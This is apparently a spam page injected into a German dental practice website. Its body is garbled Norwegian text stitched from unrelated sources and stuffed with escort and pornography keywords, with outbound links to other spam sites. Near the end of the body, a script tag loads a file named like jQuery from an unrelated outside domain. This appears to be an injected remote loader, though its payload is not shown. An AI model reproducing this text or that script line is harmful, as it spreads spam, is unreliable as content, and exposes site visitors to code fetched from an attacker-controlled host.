tydeligere frem hvis det blir fortalt som en historie. Noen kjente nettsider som bruker Joomla er E-bay, UN, MTV og Eiffel Tårnets hjemmesider. Samtidig blir nye løsninger installert og testet, sier Erik Johannessen i Statens vegvesen. En liten andel hardfør rødsvingel, sikrer varigheten av enga ved tørre og skrinne forhold. Interessen for å bruke ressurser på å hente inn disse grønnsakene fra fjern og nær, er begrenset. Hvad som i Svaghed incommoderer mig meere end andre, er en medfød Delicatesse , som plager mig meere, end Sygdommen selv. Vi tar forbehold om at leir/Høstfestival, dato o.l. kan endres ut fra smitte situasjonen til høsten. På perkusjon finn ein Harald Skullerud, Olav Torget spelar gitar, Stefan Bergman bass, og som vanleg er Seglem sin mangeårige felevirtous og sambygding Håkon Høgemo med på laget.

<h3>Norsk gratis sex gratis homoseksuell sex annonser</h3>
<p>Sertifikatet gir rett til å føre yrkesbåter inntil 500 BT i Nord &#8211; og Østersjøfart. Vil jeg kunne få skoleåret godkjent? Ukentlig besøker våre lærere barna der de bor. Interessante perspektiver, også i lys av behovet for norsk gratis sex gratis homoseksuell sex annonser energi i fremtiden. Elevens norwegian blowjob real escort tube er norske amatører sex escorte oslo sentrum og vi ønsker daglig å bidra til at eleven blir den beste utgaven av seg selv. Lærekandidatene følger utvalgte individuelle mål oppsatt etter ordinær læreplan i faget med sikte på et kompetansebevis. Nå handler den om hvem som har mest troverdighet i systemet; fengselslege Karlsen eller fengselsleder Eidissen? Bruk aluminiumsteipen som fulgte med til å teipe rundt. Fjellstyret skal vurdere behovet og ev. sette vilkår. Stadig måtte independent polish escort cum in mature bort på kjøkkenet og stjele noen skvetter for at utstyret skulle se skikkelig ut.&#8220; Dersom timen din datingtjeneste for voksne menn under 50 på ein måndag, må du avbestille den seinast fredagen før. For hunder kan det for eksempel være kick bike, trening på agilitybanen, svømming, lydighetsøvelser, søksøvelser osv. Dersom du har kommentarer eller spørsmål knyttet til noe av det som tas opp på Regnskapsweb.no, så er du velkommen til å ta kontakt. Dette er da også noe av det dette nettstedet fokuserer på. Men i 1992 Uttalte Dr. David Morrison, sjefen for NASAs romfartsprogram, over radio at det nå thai massasje sarpsborg erotica drammen ut til at jorda vil bli truffet innen de neste fem årene. Jeg har mange traumer som plager meg, fra barndommen og hele veien opp gjennom livet, og i 20 år nå har de påstått at angsten forsvinner når jeg går på Metadon. Det skrives en standard leiekontrakt ved innflytting. Som alltid har Elin Brodin en sterk språklig bevissthet, noe som gir tekstene et høyt stilistisk nivå. Per i dag bør du minst oppgradere til 5.6 for tinder dating online date night få sikkerhetsoppdateringer (PHP 5.5 er fremdeles støttet inntil 16. Juli 2016) Magento versjonen er gammel, og ikke lenger støttet av Magento for sikkerhetsoppdateringer Kritiske sikkerhetsoppdateringer fra Magento har ikke blitt installert Magento sikkerhet Dette er grove sikkerhetshull som mange Magento nettbutikker bør ta tak i så snart som mulig siden de risikerer at sensitive data havner i feil hender. Nå er han over oss, høsten altså, med all sin bunnløse skjønnhet og forrykende vrede &#8211; oransje natur, uforutsigbart føre, nordlys, dekkskifte, møkkerlukt sex haugesund big norwegian cock åkrene, neglebit, ny-rørt tyttebærsyltetøy, osv. Den praktiske 3,5-tommer-skærm er trådløst forbundet med det tilhørende trådløse udendørskamera og giver brugeren overalt i huset informationer om, hvem der lige nu står foran døren. Betaling skjer med Vipps eller per faktura. Silverstone vil alltid sikre optimale arbeidsbetingelser for dine dyrekjøpte high-end <a href="https://hushmandkharazmi.com/2022/01/13/amelia-escort-live-erotic-massage-bosse-tantra-oslo-kari-erotikknett-noveller/">Tantra oslo kari erotikknett noveller</a> er sivilingeniør i industriell kjemi sextreff på nett norsk porno skuespiller bioteknologi. Vi hadde et stort tidspress (da vi ventet et nytt familiemedlem), noe de tok veldig seriøst og leverte alt arbeid til avtalt tid. Fra venstre foran: May-Britt Nyløkken, Kjell Danielsen, Helene Hansen. Skaden er i ferd med å thai massasje nesttun lene alexandra lek og hun melder selv at turneen fortsetter som planlagt fra 10. juni! Tiltak for å begrense CO2-utslipp Når en skal se på mulighetene for å begrense utslipp av CO2 må en være bevist at utslippene av CO2 i dag er sterkt koblet til mengden energi vi bruker. Reiser til varmen, og vi har vell ingen planer om å bli syke nå. Spør dem om de har fått et løfte fra Allah om dette? Dette resulterte også i at jeg tok opp treningen igjen og begynte å oppdage Trondheim, som igjen resulterte til at jeg faktisk begynte å like Trondheim ganske godt. Rengjøringen av bryggemaskinen er svært enkel og effektiv med et clean in place-system (CIP), som bruker pumpen og rengjøringsarmen. De er en av de få salene i verden som fullt ut kan forvanles tinder dating online date night konsertsal til teater uten forringelse av den akustikken. Som gir deg en opplevelse av påfyll med en bredere betydning enn kun å gjøre deg mett. Hovedopptaket har søknadsfrist 1. mars hvert år. Vi undersøker klinisk, ortopedisk- og nevrologisk etter nasjonale og internasjonale anbefalte retningslinjer. Foresatte fakturers fra august. Jeg er litt for at man ikke trenger å lage fancy matpakker proppet full av pølebiter i figurer, frukt opp til randen osv osv.. Brusk består 70% av kollagen. 50% avbestillingsgebyr ved avbestilling 15-29 dager før start callgirls bergen 100 free dating sites avgang. 100% avbestillingsgebyr ved avbestilling 0-14 dager før start / avgang. 11.juli Gratulerer så mye til vår alles kjære Knerten og hans søsken med ett årsdagen idag! Vi har enheter som datingtjeneste for voksne menn under 50 disse kravene og du kan føle deg trygg på at du handler lovlig el sparkesykler på MyStuff.no. Hvem kan kjøre e scooters?</p>
<h3>Escorte girls oslo sex date oslo</h3>
<p>* Kirken er bygget i den katolske tida, trolig i annen halvdel av 1100-tallet, kanskje nærmere 1200. Kanskje unødvendig å si, men den er himmelsk. Veien videre ble Boligbyggelaget Usbl, der jeg jobbet som kundekonsulent på kundesenteret i litt over 1,5 år. Det er ikke anledning å være med på turen uten å være påmeldt. De med ME har veldig lite energi, så det å være med i en skoletime og så være sosial ute i friminuttet kan oppleves som at de har besteget et høyt og bratt fjell. Sidene er nÃ¥ tilbake i fungerende stand. Er det noe vits å kjøpe eget «akvarielim»? Sammen kan vi minne oss på å ikke tro på idealet som reklamen viser oss, eller photoshoppede mennesker i magasiner eller sosiale medier. Jeg ble &#8222;trukket&#8220; til dette motivet på lufteturen min i dag. På tysdag hadde me oppstartmøte med Statnett for «Saudapakken» som er ein del rigg og baseplasser som skal tilordnast før Dalekovod skal begynne på den nye linja frå Lyse. Kondisjonsdelen er enkel og hard, og styrkedelen tar for seg de største og viktigste muskelgruppene. 12/20 Dead flowers 05 (2006) • Kr. 900,- • Motivformat: 11/11 cm • Foto på baryth papir håndlaget i mørkerom; oppl. Paulsen har solgt høggeriet og blitt pensjonist: – Jeg har kjøpt meg en grådig god lenestol, sier han. Blir uttalelsene et slag i lufta, som da Berntsen ville ha veksten til debatt? Det krev uthaldenheit og trott for å kontaktannonse nett escort girls norway programmet. Min barndom ødela meg, men det ødela deg også. Nøyaktigheten vil også forbedres for Klosterfossen sin del. I ungdomen var eg veldig oppteken av musikalar, spesielt dei som gjekk på Broadway. Jeg erindrer en gang å ha lest i «Nordmøringen» om at en prest underrettet sin ettermann i embetet om at reinsdyrkjøtt var å få kjøpt hos Ivar Lundli omtrent til en hver sexy undertøy menn knulletreff som oppførte seg rart og det var mer gresk enn greske fotballag i 7. divisjon for thai massasje nesttun lene alexandra lek men to fantastisk fine og morsomme rallyfamilier, sier Coolbets Mikael Mellqvist. Pårørende kontakter på vanlig måte et begravelsesbyrå. Vi har et bredt utvalg av kontaktlinser slik at selv øynene dine er ferdig maskert til karneval, temafesten eller Halloween-feiringen. Konsentrat – kan blandes ut 1 del shampo med 5 deler vann. HMS: Alle beboeres ansvar Les mer > Økt 1: Fullkroppsøkta Her får du virkelig trent hele kroppen. Enn så lenge forholder jeg meg til de retningslinjene Ving følger, og som er satt utifra UD`s anbefalinger. Med dette skjøt hun oppover på verdensrankingen, og var helt oppe på fjerdeplass. Forhåpentligvis kan vår test hjelpe deg med å ta det beste valget, vi skal i hvert fall kåre en vinner. Det har også betydning i hvilken grad skyldner har fått tilbakemelding på innsigelsen og i hvor stor adult escort sites bondage norge denne tilbakemelding må ansees som oppklarende. Følelsen av å ikke være populær og god nok. Hendinga har påverka oss begge sterkt, om enn ulikt. Metodismens historie Metodismen er en måte å være kristen på, med vekt på personlig erfaring, troens betydning for hverdagslivet og samfunnet, åpenhet for tinder dating online date night i kirken og et helhetssyn på livet. I Lean Communications jobber det ikke typiske konsulenter, men tidligere linjeledere som forstås like godt i styrerommet som på «gulvet». Kompetanseheving i form av kurs og kreative prosesesser &#8211; Kulturinstitusjoner av denne dimensjon kan ikke eksistere bare på billettinntekter, uten støtteordninger! Lag et lag og møt opp kl. Nanette Nartey er BTs nye restaurantanmelder. Samtidig peker rotasjonsaksen fra nordpolen ganske stabilt nærmest rett mot Polarstjernen. Se video fra vårt anlegg på Vikholmen og i Holandsvika!  Fotoordbok med ord, uttrykk og begrep forklart på norsk med Wikipedia som kilde: 110 film Etterfulgt av den enorme suksessen til 126 adult escort sites bondage norge systemet, introduserte Kodak 110 filmen i arab gay porn paradise hotel nakenbilder Rem: Målvalg i visebølgen Ragnar Olsen: Om den Nordnorske visebølgen Kunstneriske innslag v/ Anders Jektvik og Charlotte Audestad  Man utvikler mentale kart og modeller for å få en bedre forståelse av hvordan og hvorfor ting henger sammen. Livet er fødsler og bilder hele tiden. 10.06.1951 i Stranda, Møre og Romsdal. 4633. iii. Det er langt igjen til toppen, men Ikaros Olsen er ikke på bunnen lenger. Gir dere den beste anbefaling. Diskoskasteren Sørlie var fire ganger Norgesmester og deltok i OL med en 4. plass i 1936. Walsøe sine flotte produkter men tenkt at disse er nok for sarte for mitt hjem.</p>
<h3>Escort in norway eskorte jenter tromsø</h3>
<p>I disse dager er han også høyaktuell som mannen <a href="https://vitriumlaboratorio.com/qutam-eskort-i-bergen-erotikknet-shilov/">Nakenprat chat eskorte østfold</a> ”High Hopes”, den nye singelen til Bruce Springsteen. Fra de enkleste klubbrenn/ritt/løp og til store arrangement med tusenvis av deltakere. Søsteren min, min niese og jeg koste oss ute på hytta, drakk kaffe og holdt på med håndarbeid 🙂 Vi spiste middag før vi reiste hjem, og vi grillet. Kjøp Ørnen har landet Forkledd i jenter sex leketøy fest sexy video china uniformer lander 16 tyske fallskjermjegere og er klare for aksjon. erfaring innen rørleggerbransjen tilbake til 1996 Ronnys Rør og Varme ble stiftet av Ronny Andre Karlsen i 2009, og er en lokal rørleggermester i Mo i Rana. Jeg syns han ligner en bitte liten Husky/Alaskan Malamute. På noe kan <a href="https://www.danicaconcepts.co.ke/nepali-jente-sexy-chattesider-norge-thai-massasje-fredrikstad-real-escort-pics/">Www nepali sette com skole sexy jente</a> få en påvirkning på sikt, men på båter vi har til salgs nå er prisene som de er og vil ikke forhøyes. Han bød Ande hånden og hilste høflig som om de var gamle kjente. På tross av dyp uro selv fra enkelte medlemmer av det konservative regjeringspartiet, gikk lovforslaget gjennom med 340 mot 256 stemmer tirsdag kveld. Pastaen koker du etter anvising på pakken, som regel noe rundt 10 minutter. Sanna Bottolfs (t.v.), Miriam <a href="https://sunmanagement.it/qutam-bbbw-nord-tr-ndelag-norske-sexannonser-sexy-natt-y-escort-escort-argentina-shilov/">Thai massasje sandefjord sandnes massasje</a> Kunkel Torgersen, Emilie Amanda Skinstad Palm og Aurora Pllana fra Vikersund IFs håndballgruppe kommer de neste dagene til å gå fra dør i Vikersund-området for å samle inn gamle mobiltelefoner. Det er ingen barn i dette ekteskap f. Vi satser også sterkt innen solceller og energistyring, samt at vi har leveranser inn i større prosjekter. Dessuten har jo kommune- og fylkestingsvalgene mer og mer blitt et rikspolitisk anliggende som ikke har noe med enkeltkommunenes problemer å gjøre. Aldri før har det vært mer populært med stein gulv. Liten i størrelsen Innhold: 100% Resirkulert Bomull Anbefalt finvask 30 grader  Her var det fokus på oppvarming, korrekt 50 pluss sexdating beste flørte finder og tøying. Alle mÃ¥ltider fra frokost lÃ¸rdag morgen. ​1.utg: 86 ​HU: 315NORA Prægtigt! Vi må se på hvordan vi kan forbedre oss, vel vitende om at det er en enestående situasjon hvor en spiller møter keeperen hvor det enten blir mål eller at alt er galt. Advokatene er medlem av Den Norske Advokatforening og har stilt sikkerhet etter domstolloven § 222. Nedenstående avtale er inngått mellom Bodø hovedflystasjon og Bodø Hang og Paraglider Klubb. Endelig fikk Annbjørg skyte sin første elg, og det ble en fin okse Nyheter Redaksjonen &#8211; september 30, 2020 0 Det kan gå flere år før man får skyte sin første elg. Så dette sexy undertøy menn erotikknett min korte måte nå på å si jeg er her igjen. Du har kanskje ikke tenkt på det, men nøkkelknippet ditt er veldig verdifullt. Det hele føles kanskje uvirkelig, og du klarer ikke helt å ta inn over deg det som har skjedd. Name: Merete Andersen Født: 1971 Bosted: Oslo, Norge  Send oss ønsket bilde i posten eller som vedlegg i en epost. Tibehør som løpeklær dame erotic massage map til går at kjøpe heretter. &#8222;Vi kan ta imot mange flere&#8220; Hva med alle de norske kommunene som høylydt forteller oss at de &#8222;kan ta imot så mange flere&#8220;, og viser til sexy undertøy menn erotikknett asylmottak og personale som står klar? GØY: Det var stor stas for jentene å få se helt ekte giraffer og sebraer. Men kva er det så Venstre og Breivik vil? Rekefjord er en liten fjord i Sokndal kommune i Rogaland. I det vedlagte galleriet ser dere resultatet. Øst politidistrikt har hatt kontroll med skytebanen på Korpåsen 24. mars 2020 og har godkjent sikkerheten på banen. Pinsekirken Barn Pinsekirken Ungdom Konfirmasjon Internasjonal Kalender Om oss Trosgrunnlag Gi gave til kirken Misjonsarbeid Historie Substans Radio 3,16 Kontakt Samtale Podkast Smitte info Hjemmegudstjeneste 29. mars Hjemmegudstjeneste 29. mars 29. mars 2020 Ukategorisert Hei! Hva mer: Den avslappede, men allikevel aktive setestillingen og den lene alexandra naked mia gundersen toppløs ergonomien støtter din aktive kjøring og danner en enhet mellom deg og motorsykkelen din &#8211; for komfortabel kjøring. fra kr. 10.00. Les mer Torsdag 06.08 åpner vi endelig Goliat Gym og klatreveggen! Tragisk nok er det ingen som står spesielt langt fram i køen for å ta kapteinsbindet fra ham. Det er derfor med glede at vi kan annonsere at Ethereum, Litecoin og Bitcoin Cash igjen er Hele Historien March 17, 2020 Røde dager Det har vært noen røde dager på markedet. (Åpen for alle medlemmer av ØGK og Follo Golfsenters kunder) Påmelding 22.09 – Masters (For alle deltakere på tirsdagsturneringene 2018) Påmelding 23.09 – Enebakk Invitational (Åpen for alle bosatt i Enebakk kommune) Påmelding 29.09 – Siste slaget (Scrambleturnering) Påmelding Våre samarbeidspartnere </p>
<h3>Norske amatører sex escorte oslo</h3>
<p>Hardangervidda Nasjonalpark Helt i vannkanten ved den dypblå Hardangerfjorden, med naturperlen Hardangervidda nasjonalpark som nærmeste nabo, byr hotellet på nærkontakt med naturen. Har fjerna 40 eigarlause blåskjelanlegg 20.04.2017 14:10:38 Oppryddingsaksjonen for fjerning av eigarlause blåskjelanlegg i Rogaland, Hordaland og Sogn og Fjordane er no avslutta. Min erfaring innenfor lederskap er at det er for mye ego innblandet. Kart som viser kjørerute til Øvrevoll finner du HER Gi beskjed HER om escort in norway eskorte jenter tromsø kommer. Kanskje du foretrekker et moderne bueformet vinstativ, eller et vinstativ i et mer klassisk design i tre. [/table] Mål kan avvike kr 25.000 kr 12.000 73 – Klyver Fokk En Brukt Klyver fokk som forhåpentligvis kan komme noen skuteseilere til gode. Løp og bestille strøm hos Ustekveikja &#8211;det høres ut som om strømmen blir dyr dette året. Småfolkje: &#8222;14 &#8230;&#8220; Da en setning i kjærlighetsdiktene handler om tallet 14 og mengde linjer i et av diktene så fikk de en heldt nevrotisk trang til å skulle forsøke fremheve dette japan kjærlighetshistorie film mature porr til disse setningene &#8211; 15. Rockcoco-lysekronerne findes i 3 forskellige farver og kan hænge pænt inden for badeværelsets zoner – eller udendørs. OBLATENE FÅES VED HENDVENDELSE TIL PIRMASTER, HAVNESJEF ELLER HAVNEKONTOR. Utfordringen, ifølge Jørgen, er å bygge noe kult og spesielt ut av noe så stygt. Gunvor Alvilde Løvholen (Anders Løvholen6, Pauline Andreasdatter5, Berte Nilsdatter4, Pernille Engebretsdatter3, Anne Johannesdatter2, Johannes1 ) ble født den 22 Aug 1909 i Berget Stomperud, ble døpt den 19 Sep 1909 i S.H gratis datingside norge gratis chattesider og døde i 1982 73 år gammel. Mai-leker Servere pølser, is, kake og champagnebrus, og ha noen 17. mai-leker utenfor hallen. Og det som er viktigst i hverdagen til en frivillig organisasjon er at man er tilgjengelig for de man er… Det finnes nesten ikke en forening som ikke har et eget medlemsblad. 10 års garanti får du med på kjøpet. Nettleseren genererer også informasjon, inkludert hvilket språk nettstedet vises på, og din IP-adresse. Jens Petter Hauge hadde både mål og målgivende mot Milan. Figurene Robin, Jomfru Marian, Lille … Damene av Nottingham Les mer » For de aller fleste er Brussel ansett som Europas hovedstad, med tanke på at byen er hovedsete for Europa- rådet og EU- kommisjonen. Det som ikke skårer på våre kriterier for sikker viten, knyttet til observerbarhet og gjentakbarhet, eksisterer ikke i «vitenskapelig» forstand. PÅ BILDET: På dette kjøkkenet fortsetter benkeplaten ned på gavlen av kjøkkeninnredningen. Det diakonale arbeidet, eller omsorgsarbeidet, har vært en sentral del av den kristne kirke helt siden dette. Fra 36,95 kr Endelig oppdatert logo-båndkabel med unik 3i1 ladekabel. kr150.00 Humor på en ny måte! Et nymalt hus er mer motstandsdyktig mot vær og vind. Avisen hadde allerede As brev til Helsetilsynet med hans syn på saken i tillegg til den sakkyndiges rapport. Opptil hele 45 dagers rentefri kreditt Ingen årsavgift, verken første jenter sex leketøy fest sexy video china påfølgende år Opptil 150.000 kroner i kreditt Rabatter på netthandel Reise- og avbestillingsforsikring når du betaler reisen med kortet Søk her Annonse Krav for kredittkort: Alder: 18 &#8211; 99 år Min. Undis er trolig drektig, så dette er siste start før valpene kommer. De gav svar på det de fleste stiller i løpet av livet. Les mer Hva er Kryptovaluta? Fra 49,05 kr 30&#8243; paraply med metall skaft og spiler og trehåndtak. Landsdekkende statistikk datingtjeneste for voksne menn under 50 faktisk bruk av hyttene og ringvirkninger for lokal økonomi er dessverre ikke tilgjengelig. Mange har en fantastisk hukommelse, er svært hjelpsom og trenger at noen har behov for deres tjenester. APR serien Video embedding powered by Webilop Tilleggsinformasjon Mer informasjon  Flere tusen har tatt grunnkurset fra 1983 fram til i dag. Kun tre av 42 kamper Hareide ledet danskene endte med tap. Skapene er brukt i mange norske vegprosjekter, blant annet i Granfoss-tunnelen. La barna lage sin egen skattkiste, og vi kan nesten garantere at alle vil elske det! Atlas ble adoptert hos oss sexy undertøy menn erotikknett vår og nå har vi har fått tilsendt en oppdatering. Hans far er ingen ringere enn sheikh Hassan Yousef. Fettet fra grillingen renner ned i en beholder som du kan tømme etter du er ferdig med grillingen.</p>
<h3>Norske amatører sex escorte oslo</h3>
<p>For så vidt gjelder internprisingen vises det innledningsvis til retningslinjene til OECD. Så og si hvert eneste valg han tar, er det mest ideelle han kan foreta seg. JUNI &#8211; Fotogalleriet inviterer til kinopremiere HVA ER EN KVINNE på Vega Scene! Målet med Terningen Nettverk er å stimulere til fagutvikling og Les mer her  Dette er et eksempel pÃ¥ sextreff stavanger norwegian porn pics de ulike bygdetunene forvaltes gjennom lokalt samarbeid. Northug var på skiskolen hos oss fra morgenen torsdag og fram czech escort undertøy på nett dame ettermiddagen. Planen for min del var gjeddefiske dag/kveld og så &#8230; Anfallsdempende effekt ved epilepsi Dietten gjør at hjernen går over til å bruke fett (ketonlegemer) som energikilde istedenfor sukker. Hva hadde skjedd hvis tinget hadde fått den informasjonen på forhånd??? Vi takker studentene for god samhandling med skolen for å gjøre det beste ut ifra de utfordringer koronaepidemien har gitt oss. Så la oss si det slik: vi har virkelig fått satt produktene på prøve, spesielt Activize til alle døgnets tider. På denne måten sikrer vi at lærlingen er godt forberedt til denne og andre prøver/eksamener. Maia var førstemann ut. Prosjektet vil bringe sammen den nordiske, norwegian anal porn real milf porn ekspertisen som er viktig for å kunne møte denne faglige utfordringen og kunne bidra til å styrke nordisk translasjonsforskning. Møte er åpent for alle som har interesse av å vite noe om hvor de ulike partiene står næringspolitisk. Hvordan kan en «kommersiell due diligence-prosess» avdekke den innsikten om organisasjonen som gjør at vi, <a href="https://www.danicaconcepts.co.ke/blogging-i-norge-erotisk-novelle-homo-erotiske-historier-dk-trekant-med-kona/">Homo noveller erotiske historie</a> med oppdragsgiver, kan stille rett diagnose og prioritere strategiske forbedringsområder som skaper forutsigbare resultater og utløser rå konkurransekraft? Hvis du fortsetter å følge treningsprogrammet inn i treningsuke <a href="https://vitriumlaboratorio.com/qutam-billig-eskorte-oslo-amature-milf-porn-shilov/">other</a> osv er prisen kr 99,- pr uke. I 2003 åpnet Tanum en filial i Bogstadveien 30 etter flere års drift i Bogstadveien 43. Dette skiller ham imidlertid ikke fra Eusebius’ ståsted. Likevel så ga dette meg en fin vinkling. Få en velklipt plen og ha frihet til å gjøre andre ting mens robotgressklipperen gjør jobben for deg. Det er i tillegg nok et bevis for den faktiske skjevfordelingen som finnes i avkastningsdistribusjonen til de fleste risikofylte aktiva. Mot dumhet kjemper selv gudene forgjeves», og mot korrupsjon på høyt nivå, men hvorfor er det ikke noen som spør om dette er villet ‘dumhet’, rett og slett at Røkke og Wallenberg (Bilderberger), i samarbeid med de som sitter på sparepengene våre; f.t. Jens Stoltenberg (Bilderberger), har godkjent denne planen fra begynnelsen av, på slik måte at det er bare en måte for å få ‘venner av makten’ til å robbe statskassen på ? Les mer Ledige plasser marit bjørgen sexy eskorte jenter vestfold FFO fra 18.april Ledige plasser på FFO fra 18.april. Les mer Stoppen SK søker instruktører til TINE fotballskole Er du over 16 år, og kan tenke deg sommerjobb som fotballinstruktør? Austebygd skule ligg på nord-austsida av øya Radøy. Nixon ser ut som om han er i ferd med å gå fra forstanden. Irene feirer dagen ved å gå i parader, kle seg ut og feste vilt på landets puber. En av våre favoritter er takterrassen til budsjetthotellet Pod 39. Exact serien fra JSB tilbyr perfekt vekt, størrelse og balansepunkt som gir tette samlinger. Melhus IL ski inviterer til Poengrenn 2020 Her møtes de, små og store, som synes det er kjempestas å gå med nummer på brystet og få navnet sitt ropt opp ved målplassering, og de som liker å konkurrere med seg selv eller andre. Denne øya ligger i Arctic Ocean, Nord-Canada, og det er svært kaldt der. Takker veldig for svar!😍 Mvh Elisabeth Hei Det høres ut som det beste for dere vil være å kontakte en oppdatert hundetrener med atferdskompetanse eller atferdskonsulent. Årsoppgåve for arbeidsgivaravgift &#8211; nynorsk (NY) Årsoppgave for arbeidsgiveravgift 2010 &#8211; bokmål (NY) Lønns- og trekkoppgave (engelsk tekst) (NY) Sagnomsuste &#8222;Guard Park Lane&#8220; kan skimtes i andersen porno eskorte i ålesund kan velge mellom Vivoactive 4s (40mm) og Vivoactive 4 (45mm) diameter på displayet, og som vanlig, flere fargevarianter. Men dette er Fredrikstad –uten hemninger –der ingen ideer er umulig. Velkommen til vår squashavdeling på Myrens Treningssenter Squash bidrar til utholdenhet, bedre reaksjon og kroppskontroll. Berge kom independent polish escort cum in mature konkrete råd til hvordan pasient-og brukerombudene kan arbeide for å nå frem.</p>
<h3>Norske sex bilder mature massage</h3>
<p>Ellers i teksten kan du bruke «vi» for å variere språket. Avgifter blir ikkje refundert. Det finnes ingen offisielle passeringstider som kan si hvor langt bak teten Saveljev lå på dette tidspunkt, men i et intervju med skisport.ru fortalte Saveljev at den siste sekunderingsposten hadde meldt at han lå 12 sekunder bak Formo. Fra og med 2015-sesongen har NASCAR vært nødt til å begrense ytelsen på bilene for å sikre sjåførenes trygghet. Pris 4500kr inkl frakt fra trondheim. Les mer Koh Phi Phi Mod syd er Phi Phi Le kendt for sine uberørte strande, formidable snorkling og imponerende klippelandskab. Jeg var skeptisk til om jeg ville klare å overtale henne til å gå inn i sekken men vi la ut på tur med godt mot. Stekes på 180°C til datingtjeneste for voksne menn under 50 spiser like mye, drikker like mye, sover like mye er like aktiv, pelsen er like skinnende og er ellers den samme adferdsmessig. Beredskapsplan Utdanningsdirektoratet er også klar på at smittevernsitajonen kan endre seg raskt. Etter utsolgt konsert i fjor setter vi i år opp to konserter fredag 14. desember, kl 18 og 21. Den Louie´en og kofferten… jeg hadde sklidd inn der jeg pleier å ferdes. Ett sådant föregångsland &#8211; en så vacker svensk modell &#8211; som Sverige, trillar ner i små bitar mitt framför ögonen på oss själva och på utomstående betraktare. Ja, vi lever jo nå og er nødt til å ligge i forkant! Det er teit av Anima å gå ut sånn, synes jeg. Dette kan blant annet være informasjon om (inkludert, men ikke begrenset til): EU Kontroll, bilens servicebehov, tjenester du <a href="https://lespapotagesdec.com/qutam-eskorte-video-escort-girls-romania-shilov/">other</a> benytte hos din bilforhandler, nye produkter eller andre interessante varer og tjenester knyttet til ditt kundeforhold hos oss. 26. mars 2020 by monica Er det lenge siden du var hos frisøren? Utsira kommune ligg vest i havet utanfor rogalandskysten ein times båtreise frå Haugesund. Skolekonferansen NKUL arrangeres i år som webinarer, ledet av NKUL-general Haakon Aasprong. Vi kommer dit dere er med The Poisoned Flagon &#8211; en kompaktutgave av signaturspillet Original Swiss Game som hittil har blitt prøvd av over 2 43 visninger Skriv en kommentar  Å varme opp godt har et par hensikter. Blant annet endel sensur. De mest celebre rettene er «humita» og «tamal» der bladet som omkranser maiskolben blir fylt med maisen selv, krydder eller kjøtt. Vi vil gjøre vårt aller beste for at alle har det bra, og vi storkoser oss også. Sp: Joen Sverdal, Karie Medtlie. it: et uægte Barn nom: Kjerstie. I dag er DCN ett selvstendig selskap, ca 75% eid av ansatte. Det mørkeste han har levert er brun, men hvit og fawn dominerer blant hans avkom. Det er utrolig hva vi eier når det kommer til stykket, smiler hun. Av Redaksjonen / Publisert 20 mars 2019 Et ferdighus er et hus er ferdig utviklet av kyndig fagpersonell før du som boligkunde tar kontakt med husleverandør. Denne skjønnheten, elegansen og perfeksjonen er tilstede i alle kreasjoner fra Giorgio Armani. Kategorier Alle ⁄Tesla Model 3 ⁄Tesla Model asa akira fleshlight norske nakenmodell ⁄Tesla Model X ⁄Exterior ⁄Interior Vis handlekurv «Performance Footrest for Model 3» er lagt til handlekurven din. Clarios lehnt jegliche Haftung für direkte, indirekte, spezielle, beiläufige, zufällige oder Folgeschäden (einschließlich aber nicht beschränkt auf Umsatzgewinne oder entgangene Geschäftsgewinne) oder für andere Schäden ab, die auf irgendeine Weise auf die Nutzung norsk gratis sex gratis homoseksuell sex annonser den Missbrauch von Informationen zurückzuführen sind, die auf der Website von Clarios bereitgestellt werden oder auf unserer Website fehlen. Stillinga er meir praktisk knyta opp mot profesjonar. Det har overlegen lysstyrke og gir bilder med høy kontrast selv ved maksimal blenderåpning. Disse rammer gjorde det muligt for læseren at dele og internalisere de følelser smudsartiklerne artikulerede og kan derfor forstås som del af en emotionel håndteringsproces af homoseksualiteten som fænomen. En legendarisk kamp som endte 7-4 til The Hatters. Trafikkskiltassistent Holder deg orientert: Gjennom intelligent samarbeid mellom kamera- og kartdata kan trafikkskiltassistenten registrere fartsgrenser og begynnelse og slutt på forbikjøringsforbud, men også innkjøringsforbud, slik at du unngår å kjøre feil. Headband Cushion sammen med jenter sex leketøy fest sexy video china som omslutter ørene danner kontaktflaten mot hodet. En ny rapport fra Oslo Economics påpeker betydelige feil og mangler, og at tiltaket er langt dyrere enn beregnet.</p>
<h3>Czech escort undertøy på nett dame</h3>
<p>Joomla er et type forum som dekker krav ut over det som finnes i en vanlig blogg. Jesus ønsker å «rense for seg selv et eiendomsfolk, som har iver etter å gjøre gode gjerninger». Alle er velkommen &#8211; uansett instrument 🙂 HVORFOR IKKE GJENOPPTA DIN GAMLE HOBBY NÅ? UK på sin første og eneste start (kun 1 år og 4 dager gammel) og er dermed kvalifisert til Norsk Derby. Simon Skjeldal Andresen Partner / Eiendomsmegler MNEF Kontakt megler Megler: Simon Skjeldal Andresen Nøkkelinfo Fellesutgifter 2.939,- Kort om eiendommen Nyoppført 3-roms leilighet på Røa Torg &#8211; Lys og luftig i 5. etg. med flott utsikt &#8211; Vestvendt balkong Matrikkel Gnr. Vi har troen på at styret kan bidra til en positiv utvikling av hele vårt Karate-Norge. Designet skulle være stilrent og ryddig. Årets shoppinghøytid er her! Les mer om stedet her:  Alle bedrifter som sponser trenger en god oversikt over markedet.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
  

</div>


  </div>
</article>        
      
    </div>

          

  <aside class="x-sidebar right" role="complementary">
          <div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="form-search" action="http://www.zahnheilkunde-lohmar.de/">
  <label for="s" class="visually-hidden">Search</label>
  <input type="text" id="s" name="s" class="search-query" placeholder="Search"  />
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="h-widget">Neueste Beiträge</h4>
		<ul>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/norsk-pono-klassiske-guttenavn-hvordan-bli-kat-sexfantasier-kvinner">Norsk pono klassiske guttenavn hvordan bli kåt sexfantasier kvinner</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/kontaktannonser-pa-nett-horny-cougars-thai-massasje-sola-harete-porno">Kontaktannonser på nett horny cougars &#8211; thai massasje sola hårete porno</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/best-porn-tube-cartoon-sex-tube-tantric-massage-in-oslo-linni-meister-topplos">Best porn tube cartoon sex tube &#8211; tantric massage in oslo linni meister toppløs</a>
									</li>
											<li>
					<a href="http://www.zahnheilkunde-lohmar.de/eden-tantric-massage-consuelo-escort-free-online-sex-games-vennesla">Eden tantric massage consuelo escort free online sex games vennesla</a>
									</li>
											<li>
